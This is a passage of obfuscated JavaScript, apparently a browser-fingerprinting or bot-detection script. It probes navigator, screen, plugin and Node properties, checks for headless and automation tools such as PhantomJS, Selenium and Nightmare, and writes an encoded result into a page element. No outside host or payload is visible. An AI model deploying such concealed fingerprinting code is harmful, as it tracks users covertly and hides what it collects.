'\x35\x24\x4a\x78')](_0x41b897[_0x8310('0xe7', '\x21\x6d\x4d\x36')](_0x5ecc75,'\x3d'),_0x214478));}catch(_0x5705a9){_0x283d41[_0x283d41[_0x8310('0xe8', '\x36\x46\x6b\x55')]]=_0x4cf331(_0x41b897[_0x8310('0xe9', '\x4c\x58\x77\x65')](_0x41b897[_0x8310('0xea', '\x62\x75\x35\x4a')](_0x5ecc75,_0x8310('0xeb', '\x73\x48\x41\x37')),_0x5705a9[_0x8310('0xec', '\x40\x32\x75\x39')]()));}}break;}_0x41b897[_0x8310('0xed', '\x69\x23\x67\x6b')](_0x9941ee);}continue;case'\x31':for(var _0x9151ce=0x0;_0x41b897[_0x8310('0xee', '\x42\x24\x34\x43')](_0x9151ce,_0x41b897[_0x8310('0xef', '\x6e\x26\x5e\x4e')](_0x3ca211[_0x8310('0xbb', '\x64\x79\x32\x34')],_0xb69b88[_0x8310('0x8f', '\x39\x6d\x61\x6d')]));_0x9151ce++){_0x51b00f[_0x8310('0xf0', '\x39\x6d\x61\x6d')](_0x9151ce);}continue;case'\x32':var _0xb69b88=_0x4fac38[_0x8310('0xf1', '\x62\x49\x77\x45')](function(_0x14d773){return _0x4fac38[_0x14d773]%_0x5f1f01?_0x43ba7c[_0x14d773]:'';})[_0x8310('0xf2', '\x34\x54\x70\x43')]('');continue;case'\x33':for(var _0x29c9b1=0x0;_0x29c9b1<_0x43ba7c[_0x8310('0xf3', '\x21\x6d\x54\x75')];_0x29c9b1++){_0x4fac38[_0x8310('0xf4', '\x4d\x29\x4e\x59')](_0x29c9b1);}continue;case'\x34':var _0x3ca211=_0x4fac38[_0x8310('0xf5', '\x40\x32\x75\x39')](function(_0x2ae1e8){return _0x3e8082[_0x8310('0xf6', '\x72\x61\x6d\x71')](_0x4fac38[_0x2ae1e8],_0x5f1f01)?'':_0x43ba7c[_0x2ae1e8];})[_0x8310('0xf7', '\x35\x63\x64\x5b')]('');continue;case'\x35':return _0x283d41[_0x8310('0xf8', '\x33\x72\x28\x31')]();continue;case'\x36':var _0x43ba7c=_0x8310('0xf9', '\x4b\x30\x5e\x4a');continue;case'\x37':var _0x481aed='';continue;case'\x38':var _0x4fac38=[];continue;case'\x39':var _0x285af3=_0x51b00f[_0x8310('0xfa', '\x6b\x26\x4a\x4f')](function(_0x48bc54){return _0x3e8082[_0x8310('0xfb', '\x34\x54\x70\x43')](_0x3e8082[_0x8310('0xfc', '\x6d\x6b\x2a\x61')](_0x48bc54,_0x5f1f01),_0x25f28e)?_0x3ca211[_0x3e8082[_0x8310('0xfd', '\x58\x71\x30\x49')](_0x48bc54,_0x5f1f01)]:_0xb69b88[_0x3e8082[_0x8310('0xfe', '\x54\x4a\x6f\x40')](_0x48bc54/_0x5f1f01,_0x25f28e)];})[_0x8310('0xff', '\x6c\x44\x6c\x4a')]('');continue;case'\x31\x30':var _0x283d41=new Array();continue;case'\x31\x31':var _0x5f1f01=0x2;continue;case'\x31\x32':var _0x25f28e=0x0;continue;case'\x31\x33':var _0x51b00f=[];continue;}break;}}var _0x3bd557=[[_0x8310('0x100', '\x42\x24\x34\x43'),_0x8310('0x101', '\x58\x71\x30\x49'),function(){return navigator;}],[_0x8310('0x102', '\x6e\x26\x5e\x4e'),_0x8310('0x103', '\x62\x49\x77\x45'),function(){return navigator[_0x8310('0x104', '\x21\x6d\x4d\x36')];}],[_0x8310('0x105', '\x40\x32\x75\x39'),_0x8310('0x106', '\x25\x6e\x44\x5d'),function(){return navigator[_0x8310('0x107', '\x37\x58\x51\x73')];}],[_0x8310('0x108', '\x6e\x26\x5e\x4e'),_0x8310('0x109', '\x52\x42\x24\x57'),function(){return _0x3e8082[_0x8310('0x10a', '\x21\x6d\x4d\x36')](navigator[_0x8310('0x10b', '\x72\x61\x6d\x71')][_0x8310('0x68', '\x34\x54\x70\x43')],0x0);}],[_0x8310('0x10c', '\x4c\x58\x77\x65'),_0x8310('0x10d', '\x6d\x6b\x2a\x61'),function(){return navigator[_0x8310('0x10e', '\x64\x31\x38\x79')];}],[_0x8310('0x10f', '\x33\x72\x28\x31'),_0x8310('0x110', '\x66\x37\x5b\x6b'),function(){return navigator[_0x8310('0x111', '\x23\x66\x73\x72')];}],[_0x8310('0x112', '\x64\x79\x32\x34'),_0x8310('0x113', '\x69\x23\x67\x6b'),function(){}],[_0x8310('0x114', '\x64\x79\x32\x34'),_0x8310('0x115', '\x78\x65\x74\x33'),function(){var _0xad77ed=ActiveXObject;return _0xad77ed;}],[_0x8310('0x116', '\x53\x6d\x4b\x64'),_0x8310('0x117', '\x25\x6e\x44\x5d'),function(){var _0x499bec=webkitURL;return _0x499bec;}],[_0x8310('0x118', '\x23\x66\x73\x72'),_0x8310('0x119', '\x42\x24\x34\x43'),function(){var _0x1ef1a5=_phantom;return _0x1ef1a5;}],[_0x8310('0x11a', '\x6c\x44\x6c\x4a'),_0x8310('0x11b', '\x44\x5a\x79\x68'),function(){var _0x409f7f=callPhantom;return _0x409f7f;}],[_0x8310('0x11c', '\x35\x24\x4a\x78'),_0x8310('0x11d', '\x39\x6d\x61\x6d'),function(){var _0x3db9a6=chrome;return _0x3db9a6;}],[_0x8310('0x11e', '\x6b\x26\x4a\x4f'),_0x8310('0x11f', '\x6e\x26\x5e\x4e'),function(){var _0x23cf91=yandex;return _0x23cf91;}],[_0x8310('0x120', '\x72\x61\x6d\x71'),_0x8310('0x121', '\x64\x79\x32\x34'),function(){var _0x4ddea2=opera;return _0x4ddea2;}],[_0x8310('0x122', '\x33\x72\x28\x31'),_0x8310('0x123', '\x54\x57\x32\x24'),function(){var _0x2cec9a=opr;return _0x2cec9a;}],[_0x8310('0x124', '\x68\x71\x51\x58'),_0x8310('0x125', '\x72\x61\x6d\x71'),function(){var _0x14b56=safari;return _0x14b56;}],[_0x8310('0x126', '\x4f\x43\x35\x62'),_0x8310('0x127', '\x62\x49\x77\x45'),function(){var _0x1feb46=awesomium;return _0x1feb46;}],[_0x8310('0x128', '\x69\x23\x67\x6b'),_0x8310('0x129', '\x2a\x58\x5b\x42'),function(){var _0x3b755a=puffinDevice;return _0x3b755a;}],[_0x8310('0x12a', '\x2a\x58\x5b\x42'),_0x8310('0x12b', '\x78\x72\x68\x7a'),function(){var _0x89bdcf=__nightmare;return _0x89bdcf;}],[_0x8310('0x12c', '\x66\x37\x5b\x6b'),_0x8310('0x12d', '\x35\x63\x64\x5b'),function(){var _0x1bf1d1=domAutomation;return _0x1bf1d1;}],[_0x8310('0x12e', '\x53\x43\x47\x67'),_0x8310('0x12f', '\x69\x23\x67\x6b'),function(){var _0x2018d7=domAutomationController;return _0x2018d7;}],[_0x8310('0x130', '\x64\x79\x32\x34'),_0x8310('0x12b', '\x78\x72\x68\x7a'),function(){var _0x3c33a1=_Selenium_IDE_Recorder;return _0x3c33a1;}],[_0x8310('0x131', '\x23\x35\x78\x38'),_0x8310('0x12f', '\x69\x23\x67\x6b'),function(){return document[_0x8310('0x132', '\x37\x58\x51\x73')];}],[_0x8310('0x133', '\x23\x71\x32\x74'),_0x8310('0x11f', '\x6e\x26\x5e\x4e'),function(){return document[_0x8310('0x134', '\x53\x6d\x4b\x64')];}],[_0x8310('0x135', '\x6c\x44\x6c\x4a'),_0x8310('0x136', '\x21\x6d\x4d\x36'),function(){return process[_0x8310('0x137', '\x35\x24\x4a\x78')];}],[_0x8310('0x138', '\x39\x44\x6d\x75'),_0x8310('0x115', '\x78\x65\x74\x33'),function(){return global[_0x8310('0x139', '\x34\x54\x70\x43')];}],[_0x8310('0x13a', '\x34\x54\x70\x43'),_0x8310('0x13b', '\x54\x4a\x6f\x40'),function(){return global[_0x8310('0x13c', '\x50\x47\x66\x5a')];}],[_0x8310('0x13d', '\x72\x61\x6d\x71'),_0x8310('0x13e', '\x53\x6d\x4b\x64'),function(){return WebAssembly;}],[_0x8310('0x13f', '\x23\x35\x78\x38'),_0x8310('0x140', '\x34\x54\x70\x43'),function(){return require('\x66\x73');}],[_0x8310('0x141', '\x50\x47\x66\x5a'),_0x8310('0x142', '\x69\x23\x67\x6b'),function(){return _0x3e8082[_0x8310('0x143', '\x40\x32\x75\x39')](globalThis,global);}],[_0x8310('0x144', '\x54\x57\x32\x24'),_0x8310('0x145', '\x73\x48\x41\x37'),function(){return window[_0x8310('0x146', '\x68\x71\x51\x58')]();}],[_0x8310('0x147', '\x2a\x58\x5b\x42'),_0x8310('0x11f', '\x6e\x26\x5e\x4e'),function(){return navigator[_0x8310('0x148', '\x53\x6d\x4b\x64')];}],[_0x8310('0x149', '\x4c\x58\x77\x65'),_0x8310('0x14a', '\x23\x66\x73\x72'),function(){return navigator[_0x8310('0x14b', '\x54\x4a\x6f\x40')];}],[_0x8310('0x14c', '\x6b\x26\x4a\x4f'),_0x8310('0x11f', '\x6e\x26\x5e\x4e'),function(){return navigator[_0x8310('0x14d', '\x25\x6e\x44\x5d')];}],[_0x8310('0x14e', '\x23\x71\x32\x74'),_0x8310('0x14f', '\x4c\x50\x44\x4d'),function(){return _0x3e8082[_0x8310('0x150', '\x53\x43\x47\x67')](navigator[_0x8310('0x151', '\x21\x6d\x4d\x36')],'\x43');}],[_0x8310('0x152', '\x36\x46\x6b\x55'),_0x8310('0x153', '\x39\x6d\x61\x6d'),function(){window[_0x8310('0x154', '\x53\x43\x47\x67')]=Object[_0x8310('0x155', '\x4f\x43\x35\x62')](window);return window[_0x8310('0x156', '\x64\x31\x38\x79')][_0x8310('0xb8', '\x73\x48\x41\x37')];}],[_0x8310('0x157', '\x66\x37\x5b\x6b'),_0x8310('0x106', '\x25\x6e\x44\x5d'),function(){return _0x3e8082[_0x8310('0x158', '\x35\x24\x4a\x78')](window[_0x8310('0x159', '\x36\x46\x6b\x55')],0x0);}],[_0x8310('0x15a', '\x39\x44\x6d\x75'),_0x8310('0x15b', '\x4d\x29\x4e\x59'),function(){return _0x3e8082[_0x8310('0x15c', '\x23\x35\x78\x38')](window[_0x8310('0x15d', '\x64\x79\x32\x34')],0x0);}],[_0x8310('0x15e', '\x6e\x26\x5e\x4e'),_0x8310('0x15f', '\x40\x32\x75\x39'),function(){return window[_0x8310('0x160', '\x6c\x44\x6c\x4a')];}],[_0x8310('0x161', '\x53\x6d\x4b\x64'),_0x8310('0x162', '\x53\x6d\x4b\x64'),function(){return window[_0x8310('0x163', '\x21\x6d\x4d\x36')][_0x8310('0x146', '\x68\x71\x51\x58')]();}],[_0x8310('0x164', '\x72\x61\x6d\x71'),_0x8310('0x103', '\x62\x49\x77\x45'),function(){return Boolean(_0x3e8082[_0x8310('0x165', '\x58\x71\x30\x49')](typeof process,_0x8310('0x166', '\x33\x72\x28\x31'))&&process[_0x8310('0x167', '\x44\x26\x55\x42')]&&process[_0x8310('0x168', '\x53\x43\x47\x67')][_0x8310('0x169', '\x33\x72\x28\x31')]);}],[_0x8310('0x16a', '\x4b\x30\x5e\x4a'),_0x8310('0x16b', '\x64\x31\x38\x79'),function(){return document[_0x8310('0x16c', '\x68\x71\x51\x58')];}],[_0x8310('0x16d', '\x58\x71\x30\x49'),_0x8310('0x16e', '\x26\x42\x41\x36'),function(){return eval[_0x8310('0x16f', '\x44\x26\x55\x42')]()[_0x8310('0xcd', '\x42\x24\x34\x43')];}],[_0x8310('0x170', '\x73\x48\x41\x37'),_0x8310('0x171', '\x21\x6d\x54\x75'),function(){return navigator[_0x8310('0x172', '\x33\x72\x28\x31')][_0x8310('0x173', '\x78\x65\x74\x33')];}],[_0x8310('0x174', '\x37\x58\x51\x73'),_0x8310('0x175', '\x6c\x63\x47\x67'),function(){return deviceType;}],[_0x8310('0x176', '\x44\x5a\x79\x68'),_0x8310('0x145', '\x73\x48\x41\x37'),function(){return screen[_0x8310('0x177', '\x73\x48\x41\x37')];}],[_0x8310('0x178', '\x4c\x50\x44\x4d'),_0x8310('0x179', '\x78\x65\x74\x33'),function(){return screen[_0x8310('0x17a', '\x33\x72\x28\x31')];}],[_0x8310('0x17b', '\x52\x42\x24\x57'),_0x8310('0x17c', '\x26\x42\x41\x36'),function(){var _0xd60fb4=eoapi;return _0xd60fb4;}],[_0x8310('0x17d', '\x23\x71\x32\x74'),_0x8310('0x17e', '\x4c\x58\x77\x65'),function(){var _0x225909=eoapi_VerifyThis;return _0x225909;}],[_0x8310('0x17f', '\x69\x23\x67\x6b'),_0x8310('0x180', '\x6b\x26\x4a\x4f'),function(){var _0x3ebaba=eoapi_extInvoke;return _0x3ebaba;}],[_0x8310('0x181', '\x23\x35\x78\x38'),_0x8310('0x136', '\x21\x6d\x4d\x36'),function(){var _0x17016d=eoWebBrowserDispatcher;return _0x17016d;}],[_0x8310('0x182', '\x54\x4a\x6f\x40'),_0x8310('0x183', '\x4d\x29\x4e\x59'),function(){return window[_0x8310('0x184', '\x26\x42\x41\x36')];}],[_0x8310('0x185', '\x62\x75\x35\x4a'),_0x8310('0x186', '\x37\x58\x51\x73'),function(){return _0x3e8082[_0x8310('0x187', '\x40\x32\x75\x39')](navigator[_0x8310('0x188', '\x6c\x63\x47\x67')][_0x8310('0x55', '\x69\x23\x67\x6b')],0x2);}],[_0x8310('0x189', '\x73\x46\x65\x30'),_0x8310('0x18a', '\x44\x5a\x79\x68'),function(){return _0x3e8082[_0x8310('0x18b', '\x44\x26\x55\x42')](navigator[_0x8310('0xb4', '\x6b\x26\x4a\x4f')][_0x8310('0x18c', '\x50\x47\x66\x5a')],0x2);}],[_0x8310('0x18d', '\x73\x46\x65\x30'),_0x8310('0x18e', '\x52\x42\x24\x57'),function(){return window[_0x8310('0x18f', '\x35\x63\x64\x5b')];}],[_0x8310('0x190', '\x6c\x44\x6c\x4a'),_0x8310('0x191', '\x53\x43\x47\x67'),function(){return navigator[_0x8310('0x192', '\x6c\x63\x47\x67')][_0x8310('0x193', '\x73\x46\x65\x30')][0x0][_0x8310('0x194', '\x64\x31\x38\x79')];}],[_0x8310('0x195', '\x78\x72\x68\x7a'),_0x8310('0x196', '\x35\x63\x64\x5b'),function(){return navigator[_0x8310('0x197', '\x4c\x58\x77\x65')][_0x8310('0x198', '\x34\x54\x70\x43')][0x1][_0x8310('0x199', '\x42\x24\x34\x43')];}],[_0x8310('0x19a', '\x44\x26\x55\x42'),_0x8310('0x19b', '\x54\x4a\x6f\x40'),function(){return navigator[_0x8310('0x19c', '\x62\x75\x35\x4a')][_0x8310('0x19d', '\x6b\x26\x4a\x4f')][0x2][_0x8310('0x19e', '\x26\x42\x41\x36')];}],[_0x8310('0x19f', '\x21\x6d\x4d\x36'),_0x8310('0x117', '\x25\x6e\x44\x5d'),function(){return navigator[_0x8310('0x1a0', '\x58\x71\x30\x49')][_0x8310('0x1a1', '\x35\x24\x4a\x78')];}],[_0x8310('0x1a2', '\x64\x79\x32\x34'),_0x8310('0x119', '\x42\x24\x34\x43'),function(){return navigator[_0x8310('0x1a3', '\x4b\x30\x5e\x4a')];}],[_0x8310('0x1a4', '\x6e\x26\x5e\x4e'),_0x8310('0x1a5', '\x42\x24\x34\x43'),function(){return navigator[_0x8310('0x1a6', '\x33\x72\x28\x31')][_0x8310('0x1a7', '\x54\x4a\x6f\x40')];}],[_0x8310('0x1a8', '\x54\x4a\x6f\x40'),_0x8310('0x1a9', '\x23\x66\x73\x72'),function(){return navigator[_0x8310('0x1aa', '\x40\x32\x75\x39')][_0x8310('0x112', '\x64\x79\x32\x34')];}]];try{var _0x415a14=_0x8310('0x1ab', '\x72\x61\x6d\x71')[_0x8310('0xcc', '\x6c\x44\x6c\x4a')]('\x7c'),_0x3b80cd=0x0;while(!![]){switch(_0x415a14[_0x3b80cd++]){case'\x30':var _0x2a9569=_0x8310('0x1ac', '\x34\x54\x70\x43');continue;case'\x31':_0x2538f4[_0x8310('0x1ad', '\x78\x72\x68\x7a')](_0x8310('0x1ae', '\x6c\x63\x47\x67'))[_0x8310('0x1af', '\x54\x4a\x6f\x40')]=_0x3e8082[_0x8310('0x1b0', '\x25\x6e\x44\x5d')](_0x8310('0x1b1', '\x78\x72\x68\x7a'),_0x565ee6[_0x8310('0x1b2', '\x54\x57\x32\x24')][_0x8310('0x1b3', '\x52\x42\x24\x57')]());continue;case'\x32':if(_0x1e9703){_0x3bd557[_0x8310('0x1b4', '\x6c\x44\x6c\x4a')]([_0x1e9703,_0x8310('0x1b5', '\x6e\x6d\x46\x6d')]);_0x49de55(_0x3e8082[_0x8310('0x1b6', '\x50\x47\x66\x5a')](_0x169540,_0x3bd557));}continue;case'\x33':if(_0x30525e){try{_0xb28763[_0x8310('0x1b7', '\x6c\x63\x47\x67')]=_0xb26b33(_0x30525e);}catch(_0x504529){}}continue;case'\x34':if(!_0x565ee6[_0x8310('0x1b8', '\x39\x6d\x61\x6d')])_0x565ee6[_0x8310('0x1b9', '\x6c\x63\x47\x67')]=_0x43cde1;continue;case'\x35':_0x3bd557[_0x8310('0xf0', '\x39\x6d\x61\x6d')]([_0x3e8082[_0x8310('0x1ba', '\x35\x24\x4a\x78')](_0x3e8082[_0x8310('0x1bb', '\x4c\x58\x77\x65')]('\x27',_0x2a9569),'\x27')+_0x8310('0x1bc', '\x62\x49\x77\x45'),_0x8310('0x1bd', '\x4c\x58\x77\x65'),function(){return _0x2a9569[_0x8310('0x1be', '\x21\x6d\x4d\x36')]();}]);continue;case'\x36':_0x3e8082[_0x8310('0x1bf', '\x68\x71\x51\x58')](_0x9941ee);continue;case'\x37':_0x3e8082[_0x8310('0x1c0', '\x33\x72\x28\x31')](_0x49de55,_0x3e8082[_0x8310('0x1c1', '\x4c\x50\x44\x4d')](_0x169540,_0x3bd557));continue;}break;}}catch(_0x33b666){_0x2538f4[_0x8310('0x1c2', '\x25\x6e\x44\x5d')](_0x8310('0x1c3', '\x36\x46\x6b\x55'))[_0x8310('0x1c4', '\x50\x47\x66\x5a')]=_0x3e8082[_0x8310('0x1c5', '\x6c\x63\x47\x67')](_0x8310('0x1c6', '\x21\x6d\x54\x75'),_0x565ee6[_0x8310('0x1c7', '\x44\x26\x55\x42')](_0x33b666[_0x8310('0x1c8', '\x25\x6e\x44\x5d')]));}finally{if(_0x30525e)_0xb28763[_0x8310('0x1c9', '\x62\x75\x35\x4a')]=_0x30525e;}}());